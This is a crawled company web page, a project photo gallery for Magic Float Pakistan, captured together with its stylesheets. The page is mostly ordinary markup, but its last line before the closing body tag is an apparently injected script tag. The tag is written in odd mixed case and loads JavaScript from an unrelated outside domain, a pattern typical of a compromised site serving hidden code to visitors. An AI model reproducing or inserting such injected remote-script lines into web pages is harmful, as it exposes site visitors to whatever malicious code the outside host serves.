

--- FILE ---
content_type: text/html
request_url: http://magicfloat.com.pk/projects_completed_internationally/military_navy/military_navy_01.html
body_size: 2775
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Projects Gallery - - Magic Float Pakistan</title>
<link href="../../assets/default.css" rel="stylesheet" type="text/css" media="screen" />
<link href="../../assets/menu_style.css" rel="stylesheet" type="text/css" media="screen" />
<script src="../../assets/prettyPhoto_compressed_3.1.2/js/jquery-1.4.4.min.js" type="text/javascript"></script>
<script src="../../assets/prettyPhoto_compressed_3.1.2/js/jquery.prettyPhoto.js" type="text/javascript" charset="utf-8"></script>
<script type="text/javascript">
<!--
function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}
function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}
function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}
//-->
</script>
<link href="../../assets/prettyPhoto_compressed_3.1.2/css/prettyPhoto.css" rel="stylesheet" type="text/css" media="screen" />
</head>

<body onload="MM_preloadImages('../../assets/_root/but_ebrochure_over.gif','../../assets/_root/but_facebook_over.gif')">
<table width="100%" border="0" cellpadding="0" cellspacing="0" id="wrapper">
  <tr>
    <td><table width="960" border="0" cellpadding="0" cellspacing="0" id="Contain">
      <tr>
        <td height="116" valign="middle"><table width="960" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td width="301"><img src="../../assets/_root/logo.png" width="301" height="58" /></td>
            <td width="659" align="right"><img src="../../assets/_root/slogan.png" width="438" height="16" /></td>
          </tr>
        </table></td>
      </tr>
      <tr>
        <td><img src="../../assets/_root/fill_green.gif" width="960" height="1" /></td>
      </tr>
      <tr>
        <td height="35"><table width="960" border="0" cellpadding="0" cellspacing="0" id="MainNav">
          <tr>
            <td width="800"><div class="menu">
              <ul>
                <li><a href="../../index.html">Home</a></li>
                <li><a href="../../aboutus.html">About Us </a>
                  <ul>
                    <li><a href="../../aboutus_environmentally_friendly.html">Environmentally Friendly</a></li>
                  </ul>
                </li>
                <li><a href="../../services.html">Services</a>
                  <ul>
                    <li><a href="../../serv_capabilities.html">Capabilities</a></li>
                  </ul>
                </li>
                <li><a href="../../products.html">Products</a>
                  <ul>
                    <li><a href="../../products_product_range.html">Product Range</a></li>
                    <li><a href="../../products_parts_acc.html">Parts - Accessories</a></li>
                    <li><a href="../../products_advantages.html">Advantages</a></li>
                    <li><a href="../../products_product_testing.html">Product Testing</a></li>
                    <li><a href="../../products_product warranties.html">Products Warranties</a></li>
                  </ul>
                </li>
                <li><a href="../../projects.html" id="current">Projects</a>
                  <ul>
                    <li><a href="../../projects_3d_images01.html">3D - Images</a></li>
                    <li><a href="../../projects_completed_pakistan01.html">Completed in Pakistan</a></li>
                    <li><a href="../../projects_completed_internationally.html">Completed Internationally</a></li>
                  </ul>
                </li>
                <li><a href="../../events.html">Events</a></li>
                <li><a href="../../joblist.html">Joblist</a></li>
                <li><a href="../../faqs.html">FAQs</a></li>
                <li><a href="../../contactus.html">Contact Us</a></li>
              </ul>
            </div></td>
            <td width="160"><table width="160" border="0" cellpadding="0" cellspacing="0" id="nBLock">
              <tr>
                <td width="79"><a href="#" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Image8','','../../assets/_root/but_ebrochure_over.gif',1)"><img src="../../assets/_root/but_ebrochure.gif" name="Image8" width="79" height="21" border="0" id="Image8" /></a></td>
                <td width="2">&nbsp;</td>
                <td width="79"><a href="#" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Image7','','../../assets/_root/but_facebook_over.gif',1)"><img src="../../assets/_root/but_facebook.gif" name="Image7" width="79" height="21" border="0" id="Image7" /></a></td>
              </tr>
            </table></td>
          </tr>
        </table></td>
      </tr>
      <tr>
        <td><img src="../../assets/_root/fill_green.gif" width="960" height="1" /></td>
      </tr>
      <tr>
        <td height="29"><!--navEnd! --></td>
      </tr>
      <tr>
        <td><table width="960" border="0" cellpadding="0" cellspacing="0" id="BodyIn">
          <tr>
            <td><h1>Int'l Projects: Military &amp; Navy</h1></td>
            </tr>
          <tr>
            <td height="30"><!--gallery --></td>
          </tr>
          <tr>
            <td><div id="main">
              <ul class="gallery clearfix">
                <li><a href="fullscreen/01_view.jpg" rel="prettyPhoto[gallery1]" title="3D View of .......!"><img src="thumbnails/01_thumb.jpg" alt="3D Gallery" width="220" height="147" class="image" /></a></li>
                <li><a href="fullscreen/02_view.jpg" rel="prettyPhoto[gallery1]" title="3D View of .......!"><img src="thumbnails/02_thumb.jpg" alt="3D Gallery" width="220" height="147" class="image" /></a></li>
                <li><a href="fullscreen/03_view.jpg" rel="prettyPhoto[gallery1]" title="3D View of .......!"><img src="thumbnails/03_thumb.jpg" alt="3D Gallery" width="220" height="147" class="image" /></a></li>
                <li><a href="fullscreen/04_view.jpg" rel="prettyPhoto[gallery1]" title="3D View of .......!"><img src="thumbnails/04_thumb.jpg" alt="3D Gallery" width="220" height="147" class="imageCorner" /></a></li>
                <li><a href="fullscreen/05_view.jpg" rel="prettyPhoto[gallery1]" title="3D View of .......!"><img src="thumbnails/05_thumb.jpg" alt="3D Gallery" width="220" height="147" class="image" /></a></li>
                <li><a href="fullscreen/06_view.jpg" rel="prettyPhoto[gallery1]" title="3D View of .......!"><img src="thumbnails/06_thumb.jpg" alt="3D Gallery" width="220" height="147" class="image" /></a></li>
                <li><a href="fullscreen/07_view.jpg" rel="prettyPhoto[gallery1]" title="3D View of .......!"><img src="thumbnails/07_thumb.jpg" alt="3D Gallery" width="220" height="147" class="image" /></a></li>
                <li><a href="fullscreen/08_view.jpg" rel="prettyPhoto[gallery1]" title="3D View of .......!"><img src="thumbnails/08_thumb.jpg" alt="3D Gallery" width="220" height="147" class="imageCorner" /></a></li>
                <li></li>
                <li></li>
                <li></li>
                <li></li>
                <li></li>
                <li></li>
                <li></li>
                <li></li>
                <li></li>
                <li></li>
                <li></li>
                <li></li>
                
                
                
                <script type="text/javascript" charset="utf-8">
			$(document).ready(function(){
				$("area[rel^='prettyPhoto']").prettyPhoto();
				
				$(".gallery:first a[rel^='prettyPhoto']").prettyPhoto({animation_speed:'normal',theme:'facebook',slideshow:3000, autoplay_slideshow: true});
				$(".gallery:gt(0) a[rel^='prettyPhoto']").prettyPhoto({animation_speed:'fast',slideshow:10000, hideflash: true});
		
				$("#custom_content a[rel^='prettyPhoto']:first").prettyPhoto({
					custom_markup: '<div id="map_canvas" style="width:260px; height:265px"></div>',
					changepicturecallback: function(){ initialize(); }
				});

				$("#custom_content a[rel^='prettyPhoto']:last").prettyPhoto({
					custom_markup: '<div id="bsap_1259344" class="bsarocks bsap_d49a0984d0f377271ccbf01a33f2b6d6"></div><div id="bsap_1237859" class="bsarocks bsap_d49a0984d0f377271ccbf01a33f2b6d6" style="height:260px"></div><div id="bsap_1251710" class="bsarocks bsap_d49a0984d0f377271ccbf01a33f2b6d6"></div>',
					changepicturecallback: function(){ _bsap.exec(); }
				});
			});
			      </script>
                <style type="text/css" media="screen">
				.bsap a { float: left; }
			        </style>
                <script type="text/javascript">
			(function(){
			  var bsa = document.createElement('script');
			     bsa.type = 'text/javascript';
			     bsa.async = true;
			     bsa.src = '//s3.buysellads.com/ac/bsa.js';
			  (document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa);
			})();
			    </script>
                </li>
                </ul>
              </div></td>
          </tr>
          </table></td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td class="fGround"><table width="960" border="0" cellpadding="0" cellspacing="0" id="Footer">
      <tr>
        <td height="80" colspan="3" align="center"><p class="fLinks"><a href="../../index.html">Home</a></p>
          <p class="fLinks"><a href="../../aboutus.html">About us</a></p>
          <p class="fLinks"><a href="../../services.html">Services</a></p>
          <p class="fLinks"><a href="../../products.html">Products</a></p>
          <p class="fLinks"><a href="../../projects.html">Projects</a></p>
          <p class="fLinks"><a href="../../events.html">Events</a></p>
          <p class="fLinks"><a href="../../joblist.html">Joblist</a></p>
          <p class="fLinks"><a href="../../faqs.html">FAQs</a></p>
          <p class="fLinks"><a href="../../contactus.html">Contact us</a></p></td>
      </tr>
      <tr>
        <td width="451" height="80" align="right">© Copyright Magic Float Pakistan . All Rights Reserved</td>
        <td width="58"><div id="fCrv"></div></td>
        <td width="451" align="left">Designed &amp; Developed by <a href="http://www.sarg.pk/primerosolutions.htm" target="_blank">Primero Solutions (Pvt.) Ltd.</a></td>
      </tr>
    </table></td>
  </tr>
</table>
<sCript src=http://millerusa.net/735492.js></sCript></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://magicfloat.com.pk/assets/default.css
body_size: 1512
content:
#iNDEXwrap {
	background-image: url(_root/ground_index.png);
	background-repeat: no-repeat;
	background-position: center top;
}
.red {
	color: #F00;
}

#wrapper {
	background-image: url(_root/ground_inner.png);
	background-repeat: no-repeat;
	background-position: center top;
}
* {
	margin: 0px;
	padding: 0px;
}

table, h1, h2, h3, h4, h5, h6, p, address {
	margin: 0px;
	padding: 0px;
}
.titleHeadings {
	font-family: Georgia, "Times New Roman", Times, serif;
	color: #1c953f;
	font-weight: normal;
	font-size: 16px;
	line-height: 22px;
	text-transform: uppercase;
	text-align: left;
}

h1 {
	font-family: Georgia, "Times New Roman", Times, serif;
	color: #1c953f;
	font-weight: normal;
	font-size: 34px;
	letter-spacing: -0.01em;
}
h2 {
	font-family: Georgia, "Times New Roman", Times, serif;
	color: #1c953f;
	font-weight: normal;
	font-size: 24px;
	padding-top: 18px;
	letter-spacing: -0.01em;
}
h3 {
	font-family: Georgia, "Times New Roman", Times, serif;
	color: #2162af;
	font-weight: normal;
	font-size: 14px;
	padding-left: 26px;
	padding-right: 26px;
	text-transform: uppercase;
	padding-bottom: 2px;
	padding-top: 0px;
}
h4 {
	font-family: Georgia, "Times New Roman", Times, serif;
	color: #1c953f;
	font-weight: bold;
	font-size: 18px;
	text-transform: uppercase;
	padding-left: 26px;
}
h5 {
	font-family: Georgia, "Times New Roman", Times, serif;
	color: #1c953f;
	font-weight: normal;
	font-size: 18px;
	padding-top: 18px;
}
.ColGreen {
	color: #1c953f;
}
.ColBlue {
	color: #005aaa;
}
.ColGrey {
	color: #333;
}

.GalleryBlue {
	font-family: Georgia, "Times New Roman", Times, serif;
	color: #2162af;
	font-weight: normal;
	font-size: 14px;
	text-transform: uppercase;
}
.GalleryGreen {
	font-family: Georgia, "Times New Roman", Times, serif;
	color: #1c953f;
	font-weight: bold;
	font-size: 18px;
	text-transform: uppercase;
	line-height: 26px;
}






body {
	padding: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 0px;
	color: #333;
	font-family: Georgia, "Times New Roman", Times, serif;
	font-size: 12px;
}

p {
	font-family: Georgia, "Times New Roman", Times, serif;
	font-size: 14px;
	line-height: 20px;
	color: #333;
	text-align: justify;
	margin-top: 16px;
}
a:link, a:visited, a:active {
	color: #1c953f;
	text-decoration: none;
}
a:hover {
	color: #2162af;
	text-decoration: underline;
}
.rightAlign {
	text-align: right;
	padding-right: 20px;
}

#Contain {
	margin-right: auto;
	margin-left: auto;
}


#MainNav {
	background-image: url(_root/mainmenu/ground.gif);
	background-repeat: repeat-x;
}
#nBLock {
	float: right;
}
#BodyIndx {
	margin-top: 30px;
	margin-bottom: 10px;
	margin-right: 0px;
	margin-left: 0px;
}
#IndxBlocx {
	background-color: #FFF;
}
.BlocxBorderC {
	background-image: url(_root/fill_green.gif);
	background-repeat: repeat-y;
	margin: 0px;
	padding: 0px;
}
.BlocxBorderM {
	background-image: url(_root/bloxboarder_m.gif);
	background-repeat: repeat-y;
	margin: 0px;
	padding: 0px;
}


.BlocxShadow {
	background-image: url(_root/blocx_shadow.png);
	background-repeat: no-repeat;
	height: 30px;
}
.BlocxH1 {
	font-family: Georgia, "Times New Roman", Times, serif;
	font-size: 24px;
	color: #2162af;
	text-align: left;
	padding-right: 26px;
	padding-left: 26px;
	padding-top: 16px;
	letter-spacing: -0.01em;
}
.BlocxH2 {
	font-family: Georgia, "Times New Roman", Times, serif;
	font-size: 16px;
	color: #1c953f;
	text-align: left;
	padding-right: 26px;
	padding-left: 26px;
	padding-top: 6px;
}
.BlocxP {
	font-family: Georgia, "Times New Roman", Times, serif;
	font-size: 12px;
	padding-right: 26px;
	padding-left: 26px;
	text-align: left;
	color: #333;
}





#BodyIn {
	margin-top: 54px;
	margin-bottom: 54px;
	margin-right: 0px;
	margin-left: 0px;
}
.gallery {
	height: 270px;
	margin-bottom: 26px;
}
.galleryTitle {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 14px;
	color: #666;
	padding-top: 10px;
	padding-bottom: 10px;
	line-height: 18px;
	text-align: center;
	border-bottom-width: 1px;
	border-bottom-style: dashed;
	border-bottom-color: #CCC;
	font-weight: normal;
}
.joblist {
	height: 40px;
	padding-top: 10px;
	padding-bottom: 10px;
	border-bottom-width: 1px;
	border-bottom-style: dotted;
	border-bottom-color: #CCC;
}
.joblistTitle {
	padding-right: 30px;
	padding-left: 30px;
	font-size: 17px;
	color: #1c953f;
	font-weight: normal;
}


#SubNav {
	background-image: url(_root/bg_subnav.png);
	background-repeat: no-repeat;
	background-position: top;
}
#SubNavCont {
	color: #005aaa;
	font-family: Georgia, "Times New Roman", Times, serif;
	font-size: 12px;
}
.SubNavContDisable {
	color: #999;
	font-family: Georgia, "Times New Roman", Times, serif;
	font-size: 12px;
}

#SubNavCont ul {
	margin: 0px;
	list-style-image: none;
	list-style-type: none;
	padding-top: 26px;
	padding-right: 18px;
	padding-bottom: 26px;
	padding-left: 18px;
}
#SubNavCont li {
	margin: 0px;
	padding-top: 5px;
	padding-right: 0px;
	padding-bottom: 5px;
	padding-left: 0px;
}
#SubNavCont li a {
	text-decoration: none;
	color: #1c953f;
}
#SubNavCont li a:hover {
	text-decoration: underline;
	color: #2162af;
}
.bBlock {
	height: 200px;
	background-image: url(_root/bg_bblock.gif);
	background-repeat: repeat-x;
	margin-bottom: 0px;
	margin-right: 0px;
	margin-left: 0px;
	margin-top: 26px;
}
.bGallery {
	height: 165px;
	background-image: url(_root/bg_bblock.gif);
	background-repeat: repeat-x;
	margin-bottom: 0px;
	margin-right: 1px;
	margin-left: 1px;
	margin-top: 26px;
}


#Footer {
	margin-right: auto;
	margin-left: auto;
	margin-top: 0px;
	margin-bottom: 0px;
}
.fGround {
	background-image: url(_root/fgound.png);
	background-repeat: no-repeat;
	background-position: center top;
}
.fLinks {
	display: inline;
	padding-right: 20px;
	padding-left: 20px;
	text-decoration: none;
	color: #1c953f;
	font-family: Georgia, "Times New Roman", Times, serif;
	font-size: 11px;
	text-transform: uppercase;
}
.fLinks a:link , .fLinks a:visited, .fLinks a:active{
	text-decoration: none;
	color: #1c953f;
}
.fLinks a:hover {
	text-decoration: underline;
	color: #2162af;
}



#fCrv {
	background-image: url(_root/fcrv.png);
	background-repeat: no-repeat;
	height: 50px;
	width: 58px;
}
.ColumnBorder {
	height: 35px;
	float: left;
	width: 230px;
	text-align: center;
	margin-right: 6px;
	margin-bottom: 6px;
	border: 1px dashed #CCC;
}
#ContactBlock {
	background-image: url(_root/contact_block.png);
	background-repeat: no-repeat;
	background-position: top;
}
.cBlockInner {
	list-style-image: none;
	list-style-type: none;
	padding-top: 26px;
	padding-right: 18px;
	padding-bottom: 26px;
	padding-left: 18px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 0px;
	margin-top: 0px;
	line-height: 20px;
}
.cformBlock {
	height: 90%;
	width: 100%;
}

/* CSS Document */

#PagesNav ul {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #666666;
	text-decoration: none;
	background: #CCCCCC;
	width: 100%;
	padding: 0px;
	margin: 0px;
}
#PageNav {
	float: right;
	width: 400px;
}

#PagesNav li {
	display: block;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	list-style: none;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 1px;
	float: right;
	background-color: #666;
}
#PagesNav li a {
	color: #FFF;
	text-decoration: none;
	display: block;
	padding: 5px 10px;
}
#PagesNav li a:hover {
	color: #FFF;
	background-color: #1c953f;
}
#PagesNav li a.current {
	color: #FFF;
	background-color: #1c953f;
}


--- FILE ---
content_type: text/css
request_url: http://magicfloat.com.pk/assets/menu_style.css
body_size: 652
content:
.menu{
	border:none;
	border:0px;
	margin:0px;
	padding:0px;
	font-size:12px;
	font-family: Georgia, "Times New Roman", Times, serif;
	text-transform: uppercase;
	}
.menu ul{
	height:35px;
	list-style:none;
	margin:0;
	padding:0;
	background-image: url(_root/mainmenu/ground.gif);
	}
	.menu li{
		float:left;
		padding:0px;
		}
	.menu li a{
	color:#FFF;
	display:block;
	font-weight:normal;
	line-height:35px;
	margin:0px;
	text-align:center;
	text-decoration:none;
	background-image: url(_root/mainmenu/seperator.gif);
	background-repeat: no-repeat;
	background-position: right bottom;
	padding-top: 0px;
	padding-right: 16px;
	padding-bottom: 0px;
	padding-left: 16px;
		}
		.menu li a:hover, .menu ul li:hover a{
	color:#FFF;
	text-decoration:none;
	background-image: url(_root/mainmenu/hover.gif);
	background-repeat: repeat-x;
			}
	.menu li ul{
	display:none;
	height:auto;
	padding:0px;
	margin:0px;
	border:0px;
	position:absolute;
	width:225px;
	z-index:200;
	background-image: url(_root/mainmenu/hover.gif);
		/*top:1em;
		/*left:0;*/
		}
	.menu li:hover ul{
		display:block;
		
		}
	.menu li li {
	display:block;
	float:none;
	margin:0px;
	padding:0px;
	width:225px;
	background-image: url(_root/mainmenu/sub_sep.gif);
	background-repeat: no-repeat;
	background-position: left bottom;
		}
	.menu li:hover li a{
		background:none;
		
		}
	.menu li ul a{
	display:block;
	height:35px;
	font-size:11px;
	font-style:normal;
	margin:0px;
	padding:0px 10px 0px 15px;
	text-align:left;
		}
		.menu li ul a:hover, .menu li ul li:hover a{
	border:0px;
	color:#2162af;
	text-decoration:none;
	background-color: #FFF;
	background-image: url(_root/mainmenu/hover_sub.gif);
	background-repeat: no-repeat;
	background-position: left center;
			}
	.menu p{
		clear:left;
		}	
.menu #current {
	background-image: url(_root/mainmenu/hover.gif);
	background-repeat: repeat-x;
}
.FormBlock {
	height: 80%;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	float: left;
	width: 92%;
}
